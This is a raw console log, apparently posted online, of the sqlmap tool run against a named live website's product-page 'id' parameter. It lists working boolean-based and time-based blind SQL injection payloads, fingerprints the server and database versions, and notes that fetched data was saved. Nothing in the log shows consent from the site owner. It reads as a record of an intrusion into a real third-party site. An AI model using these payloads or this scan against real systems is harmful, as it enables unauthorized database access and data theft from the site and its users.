 D:\Python27\sqlmap>sqlmap.py -u http://luyin.aigo.com/Product.aspx?id=760
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:45:10
[18:45:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:45:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=760) AND 5897=5897 AND (1538=1538
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=760) AND 4365=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7) AND (8016=8016
---
[18:45:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:45:10] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\luyin.aigo.com'